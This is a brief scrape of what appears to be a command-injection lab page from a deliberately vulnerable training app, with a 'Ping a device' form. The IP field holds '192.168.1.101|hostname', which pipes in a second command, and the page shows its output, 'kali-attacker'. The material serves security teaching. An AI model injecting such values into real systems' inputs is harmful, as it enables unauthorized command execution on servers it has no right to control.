 Vulnerability: Command Injection
Ping a device
Enter an IP address: 192.168.1.101|hostname Submit
kali-attacker